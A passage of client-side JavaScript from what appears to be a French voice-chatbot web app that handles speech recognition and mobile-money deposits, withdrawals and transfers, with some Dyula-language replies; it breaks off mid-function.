
function createAlarm() {
  var time = document.getElementsByClassName(
    "form-control datetimepicker-input"
  )[0].value;
  try {
    window.ReactNativeWebView.postMessage(
      JSON.stringify({
        intent: "créer une alarme",
        action: "alarme",
        time: time,
      })
    );
  } catch (error) {
    // console.log('You have to be on the mobile app!!!');
    reponsebot(
      "Vous pouvez le faire depuis l'application mobile😁!",
      localStorage.getItem("foreign_lang")
    );
  }
}

function startFrenchReco() {
  if (!("webkitSpeechRecognition" in window)) {
    document.getElementsByClassName("container mt-3")[0].style =
      "display: block !important;";
    $(".chatbot-toast").toast({ animation: true, autohide: true, delay: 3000 });
    $(".chatbot-toast").toast("show");
    setTimeout(function () {
      document.getElementsByClassName("container mt-3")[0].style =
        "display: none !important;";
    }, 3000);
  } else {
    chatbotAppFileRecognition.onstart = function () {
      recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
      recordButtonImage.style =
        "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";
    };

    chatbotAppFileRecognition.onerror = function (event) {
      if (event.error == "no-speech") {
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
        ignore_onend = true;
      }
      if (event.error == "audio-capture") {
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
        ignore_onend = true;
      }
      if (event.error == "not-allowed") {
        if (event.timeStamp - start_timestamp < 100) {
          // // // console.log(event.error)
        } else {
          // // // console.log(event.error)
        }
        ignore_onend = true;
      }
    };

    chatbotAppFileRecognition.onend = function () {
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
      document.getElementById("input-chat").placeholder =
        "Entrez votre message ou parlez...";
      recognizing = false;
      if (ignore_onend) {
        return;
      }

      if (!final_transcript) {
        return;
      }

      if (window.getSelection) {
        window.getSelection().removeAllRanges();
        var range = document.createRange();
        range.selectNode(document.getElementById("final_span"));
        window.getSelection().addRange(range);
      }
    };

    chatbotAppFileRecognition.onresult = function (event) {
      var interim_transcript = "";
      var final_transcript = "";
      for (var i = event.resultIndex; i < event.results.length; ++i) {
        if (event.results[i].isFinal) {
          final_transcript = event.results[i][0].transcript;
        } else {
          interim_transcript += event.results[i][0].transcript;
        }
      }
      final_transcript = capitalize(final_transcript);

      if (final_transcript.toLowerCase().includes("o'tacos")) {
        final_transcript = capitalize(
          final_transcript.replace("o'tacos", "o'takkos")
        );
      }

      if (final_transcript.toLowerCase().includes("miles")) {
        final_transcript = final_transcript.replace(" miles", ".000");
      }

      final_span.innerHTML = linebreak(final_transcript);
      interim_span.innerHTML = linebreak(interim_transcript);

      stopButton.style = "display: none;";
      recordButtonImage.style =
        "display: block; position: relative; bottom: 5px; left: 5px;";
      if (final_transcript != "") {
        // if (final_transcript.toLowerCase().includes("bonjour") || final_transcript.toLowerCase().includes("bonsoir") || final_transcript.toLowerCase().includes("salut") || final_transcript.toLowerCase().includes("salutations") || final_transcript.toLowerCase().includes("coucou") || final_transcript.toLowerCase().includes("salutation") || final_transcript.toLowerCase().includes("que sais-tu faire") || final_transcript.toLowerCase().includes("tu sais faire quoi") || final_transcript.toLowerCase().includes("qu'est-ce que tu sais faire") || final_transcript.toLowerCase().includes("à quoi tu sers") || final_transcript.toLowerCase().includes("tu sers à quoi") || final_transcript.toLowerCase().includes("tu fais quoi") || final_transcript.toLowerCase().includes("abonner") || final_transcript.toLowerCase().includes("abonnement")){
        // 	makeAction(final_transcript);
        // } else {
        // 	ajax_check_subscription(final_transcript);
        // }
        makeAction(final_transcript);
      }
    };
  }
}

function executeServerAction(command, apiKey) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: command,
      api_key: apiKey,
    },
  };
  $.ajax({
    url: "/execute_server_action",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(response, "fr");
    },
  });
}

function ajax_subscribe() {
  var value = {
    jsonrpc: "2.0",
    params: {},
  };
  $.ajax({
    url: "/subscribe",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      // console.log(response);
      reponsebot(response.message, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_check_subscription(text) {
  var value = {
    jsonrpc: "2.0",
    params: {},
  };
  $.ajax({
    url: "/check/subscription",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (!response) {
        reponsebot(
          "Votre abonnement n'est pas actif. Veuillez le renouveler en disant la phrase suivante:",
          localStorage.getItem("foreign_lang")
        );
        reponsebotnovoice("<b>Je veux m'abonner.</b>");
        // setTimeout(function () {
        // 	window.location.replace('/shop/abonnement-voix-72165#attr=');
        // }, 3000);
      } else {
        makeAction(text);
      }
    },
  });
}

function setTotal(value) {
  var min_value = 0;
  if (localStorage.getItem("service") == "transfert") {
    min_value = 200;
  } else {
    min_value = 100;
  }
  if (!isNaN(value) && value != null && value != "" && value >= min_value) {
    // document.getElementsByClassName('total')[0].innerText = value;
    document.getElementsByClassName("total_money")[0].innerText = value;
    document.getElementById("amount").value = value;
    // sessionStorage.setItem('amount', value);
  } else {
    // document.getElementsByClassName('total')[0].innerText = min_value;
    document.getElementsByClassName("total_money")[0].innerText = min_value;
    document.getElementById("amount").value = min_value;
    // sessionStorage.setItem('amount', min_value);
  }
  textToSpeechVoxygen(
    { sentence: `${value}`, var: [value] },
    localStorage.getItem("foreign_lang")
  );
}

$(document).ready(function () {
  percentage = 0;
  $(".quantity-right-plus-1").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity1").val());
    $("#quantity1").val(quantity + 1);
    // console.log('Quantity 1', quantity)
    total += 10000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-1").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity1").val());
    if (quantity > 0) {
      $("#quantity1").val(quantity - 1);
      total -= 10000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-2").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity2").val());
    $("#quantity2").val(quantity + 1);
    // console.log('Quantity 2', quantity)
    total += 5000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-2").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity2").val());
    if (quantity > 0) {
      $("#quantity2").val(quantity - 1);
      total -= 5000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-3").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity3").val());
    $("#quantity3").val(quantity + 1);
    // console.log('Quantity 3', quantity)
    total += 2000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-3").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity3").val());
    if (quantity > 0) {
      $("#quantity3").val(quantity - 1);
      total -= 2000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-4").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity4").val());
    $("#quantity4").val(quantity + 1);
    // console.log('Quantity 4', quantity)
    total += 1000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-4").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity4").val());
    if (quantity > 0) {
      $("#quantity4").val(quantity - 1);
      total -= 1000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-5").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity5").val());
    $("#quantity5").val(quantity + 1);
    // console.log('Quantity 5', quantity)
    total += 500;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-5").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity5").val());
    if (quantity > 0) {
      $("#quantity5").val(quantity - 1);
      total -= 500;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-6").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity6").val());
    $("#quantity6").val(quantity + 1);
    // console.log('Quantity 6', quantity)
    total += 100;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-6").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity6").val());
    if (quantity > 0) {
      $("#quantity6").val(quantity - 1);
      total -= 100;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });
});

function send_credits(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      {
        sentence: "Veuillez renseigner un montant pour le transfert de crédit.",
        var: [],
      },
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
        lang: localStorage.getItem("foreign_lang"),
      },
    };
    $.ajax({
      url: "/send_credits",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        // console.log(data)
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        sessionStorage.setItem("receiver", "");
        sessionStorage.setItem("amount", "");
        localStorage.setItem("service", "");
        cancelled = true;
        setTimeout(function () {
          window.location.reload(true);
        }, 5000);
      },
    });
  }
}

function send_money_to_num(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le retrait.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
        mobile: sessionStorage.getItem("receiver"),
      },
    };

    $.ajax({
      url: "/send_money_to_num",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        sessionStorage.setItem("receiver", "");
        sessionStorage.setItem("amount", "");
        localStorage.setItem("service", "");
        cancelled = true;
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          if (response.includes("Le transfert de fonds a bien été effectué")) {
            reponsebot(
              { sentence: `wari tchila kaban`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (
            response.includes("Le solde de votre compte est insuffisant")
          ) {
            reponsebot(
              { sentence: `wari bɛrɛ ti kun`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (response.includes("Votre compte a été restreint")) {
            reponsebot(
              {
                sentence: `i la kɔnti bloke la. i ye sɛrvis client wele ka djɛmɛn sɔrɔ`,
                var: [],
              },
              localStorage.getItem("foreign_lang")
            );
          }
          setTimeout(function () {
            window.location.reload(true);
          }, 10000);
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        }
      },
    });
  }
}

function make_withdraw(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le retrait.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
      },
    };

    $.ajax({
      url: "/make_withdraw",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        responseData = data;

        if (responseData.result && responseData.result.result) {
          //console.log(responseData);
          response = responseData.result.result;
          reponsebot(response, localStorage.getItem("foreign_lang"));
          sessionStorage.setItem("receiver", "");
          sessionStorage.setItem("amount", "");
          localStorage.setItem("service", "");
          cancelled = true;
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else {
          // Redirection vers la page "cerco/my/wallet-transactions"
          window.location.href = "/cerco/my/wallet-transactions";
        }
      },
    });
  }
}

function make_deposit(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le dépôt.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
      },
    };

    $.ajax({
      url: "/make_deposit",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (String(response).includes("en cliquant sur le message suivant")) {
          code = data.result.ussd_code;
          // alert(JSON.stringify(data));
          reponsebotnovoice(
            "<a href='tel:" + code + "' target='_blank'>PAYER</a>"
          );
        }
      },
    });
  }
}

function check_wave_transaction_status(data, amount) {
  var status_value = {
    params: {
      transaction_id: data.result.transaction_id,
      amount: amount,
    },
  };

  $.ajax({
    url: "/ajax_wave_check_transaction_status",
    data: JSON.stringify(status_value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
      setTimeout(function () {
        window.location.reload(true);
      }, 5000);
    },
  });
}

function ajax_make_deposit_by_wave(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le dépôt.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
      },
    };

    $.ajax({
      url: "/ajax_make_deposit_by_wave",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        try {
          if (data.result.url) {
            try {
              var wave_response = JSON.stringify({
                intent: "wave",
                wave_url: data.result.url,
              });
              window.ReactNativeWebView.postMessage(wave_response);
            } catch (error) {
              setTimeout(function () {
                // window.open(data.result.url, '_blank');
                window.location.href = data.result.url;
              }, 3000);
            }
            // setTimeout(function () {
            // 	console.log("amount", montant)
            // 	check_wave_transaction_status(data, montant)
            // }, 30000);
          }
        } catch (error) {
          // console.log("error", error)
        }
      },
    });
  }
}

function send_money(destinataire, montant) {
  if (destinataire == "" || destinataire == null) {
    reponsebot(
      "Veuillez renseigner un destinataire pour le transfert d'argent",
      localStorage.getItem("foreign_lang")
    );
  } else if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le transfert d'argent",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        user: destinataire,
        ref: "Transfert de fonds par vocal vers...",
        ref_dep: "transfert",
      },
    };

    $.ajax({
      url: "/transfer_to_wallet",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.msg;
        localStorage.removeItem("money_in_voice");
        localStorage.removeItem("money_in_voice_value");
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          if (response.includes("Le transfert de fonds a bien été effectué")) {
            reponsebot(
              { sentence: `wari tchila kaban`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (
            response.includes("Le solde de votre compte est insuffisant")
          ) {
            reponsebot(
              { sentence: `wari bɛrɛ ti kun`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (response.includes("Votre compte a été restreint")) {
            reponsebot(
              {
                sentence: `i la kɔnti bloke la. i ye sɛrvis client wele ka djɛmɛn sɔrɔ`,
                var: [],
              },
              localStorage.getItem("foreign_lang")
            );
          }
          setTimeout(function () {
            window.location.reload(true);
          }, 10000);
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        }
      },
    });
  }
}

function filterOnTyping() {
  var input, filter, table, tr, td, i;
  input = document.getElementById("myInput");
  filter = input.value.toUpperCase();
  table = document.getElementById("myTable");
  tr = table.getElementsByTagName("tr");
  for (i = 0; i < tr.length; i++) {
    td = tr[i].getElementsByTagName("td")[0];
    if (td) {
      if (td.innerHTML.toUpperCase().indexOf(filter) > -1) {
        tr[i].style.display = "";
      } else {
        tr[i].style.display = "none";
      }
    }
  }
}

async function getContacts() {
  const props = ["name", "email", "tel"];
  const opts = { multiple: false };

  try {
    const contacts = await navigator.contacts.select(props, opts);
    // alert(JSON.stringify(contacts));
    sessionStorage.setItem("receiver", contacts[0].tel);
    var modal = document.getElementById("myFriendsModal");
    localStorage.setItem("service", "direct_transfert");
    modal.style.display = "none";
    modal.remove();
    getModalSendMoney();
  } catch (err) {
    if (String(err).includes("a user gesture is required")) {
      var modal = document.getElementById("myFriendsModal");
      var contacts_table = document.getElementById("myTable");
      var view =
        "<tr id='contact-line'>" +
        "<td style='display: flex;align-items: center;'><b style='margin: 10px;'>Accès aux contacts</b>" +
        "</td>" +
        "<td>" +
        `<button class='btn btn-primary' style='color: white; width: 100%; onclick='getContacts()'>Accéder aux contacts</button>` +
        "</td>";
      contacts_table.innerHTML += view;
      modal.style.display = "block";

      // Get the "span" element that closes the modal
      var span = document.getElementById("close-contact");

      // When the user clicks on "span" (x), close the modal
      span.onclick = function () {
        modal.style.display = "none";
        var contact = document.getElementById("contact-line");
        contact.parentNode.removeChild(contact);
      };

      // When the user clicks anywhere outside of the modal, close it
      window.onclick = function (event) {
        if (event.target == modal) {
          modal.style.display = "none";
        }
      };
    } else if (String(err).includes("reading 'tel'")) {
      alert("Aucun contact sélectionné");
    } else {
      alert(err);
    }
  }
}

function get_receiver() {
  var value = {
    jsonrpc: "2.0",
    params: {
      // "sentence": data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/get/receiver",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      if (response.constructor === Array) {
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          reponsebot(
            { sentence: "i bademan chwazi", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        }
        var modal = document.getElementById("myFriendsModal");
        var contacts_table = document.getElementById("myTable");
        var n = 0;
        if ("contacts" in navigator && "ContactsManager" in window) {
          getContacts();
        } else {
          while (n < response.length) {
            if (n == 0) {
              var view =
                "<tr id='contact-line'>" +
                "<td style='display: flex;align-items: center;'>" +
                "<div style='    background: url(" +
                response[n].image +
                " ); height: 100px; background-repeat: no-repeat; background-size: cover; border-radius: 50px; min-width: 100px;'></div>" +
                "<b style='margin: 10px;'>" +
                response[n].name +
                "</b>" +
                "</td>" +
                "<td>" +
                `<button class='btn btn-success' value="${String(
                  response[n].name
                )}" style='color: white; width: 100%; background-color: #3EAFA0;' onclick='setReceiver(this.value)'>Sélectionner ce contact</button>` +
                "</td>";
              contacts_table.innerHTML += view;
            } else {
              var view =
                "<tr id='contact-line'>" +
                "<td style='display: flex;align-items: center;'>" +
                "<div style='    background: url(" +
                response[n].image +
                " ); height: 100px; background-repeat: no-repeat; background-size: cover; border-radius: 50px; min-width: 100px;'></div>" +
                "<b style='margin: 10px;'>" +
                response[n].name +
                "</b>" +
                "</td>" +
                "<td>" +
                `<button class='btn btn-success' value="${String(
                  response[n].name
                )}" style='color: white; width: 100%; background-color: #3EAFA0;' onclick='setReceiver(this.value)'>Sélectionner ce contact</button>` +
                "</td>";
              contacts_table.innerHTML += view;
            }
            n++;
          }
        }
        modal.style.display = "block";

        // Get the "span" element that closes the modal
        var span = document.getElementById("close-contact");

        // When the user clicks on "span" (x), close the modal
        span.onclick = function () {
